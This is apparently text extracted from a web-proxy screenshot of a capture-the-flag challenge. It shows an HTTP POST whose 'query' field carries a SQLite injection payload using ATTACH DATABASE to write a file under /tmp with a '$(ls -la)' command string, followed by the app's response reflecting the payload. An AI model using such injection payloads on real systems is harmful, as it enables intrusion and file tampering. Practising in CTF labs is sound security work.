 Request
Pretty Raw Hex GraphQL \n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-biocheck.chals.io
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://uscybercombine-s4-biocheck.chals.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://uscybercombine-s4-biocheck.chals.io/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 query=1'; ATTACH DATABASE '/tmp/exploit.db' AS exploit; CREATE TABLE exploit.cmd5(cmd5 text);
INSERT INTO exploit.cmd5(cmd5) VALUES('$(ls -la)'); ---
Response
Pretty Raw Hex Render \n
ARIA's new app allows you to learn facts about historical figures. Select a
historical figure from the dropdown menu below to learn more about them!
</p>
48 </div>
49 <div class="col-md-6">
50 <img src="/static/img/aria.jpeg" alt="ARIA" style="width: 50%; height: auto;">
51 </div>
52 </div>
53
54 <h3>
Select a Historical Figure!
</h3>
55
56 <div class="form-group">
57 <form action="/" method="post">
58 <select name="query" class="form-control">
59 <option value="Albert Einstein">
Albert Einstein
</option>
60 <option value="Isaac Newton">
Isaac Newton
</option>
61 <option value="Galileo Galilei">
Galileo Galilei
</option>
62 <option value="Nikola Tesla">
Nikola Tesla
</option>
63 <option value="Marie Curie">
Marie Curie
</option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: 1&#39;; ATTACH DATABASE &#39;/tmp/exploit.db&#39; AS exploit;
CREATE TABLE exploit.cmd5(cmd5 text); INSERT INTO exploit.cmd5(cmd5)
VALUES(&#39;$(ls -la)&#39;); ---
</h2>
70 <p>
</p>
71 </div>
72 </body>
73 </html>